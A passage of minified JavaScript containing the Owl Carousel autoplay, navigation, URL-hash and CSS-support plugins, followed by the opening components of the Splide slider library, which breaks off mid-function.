r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ 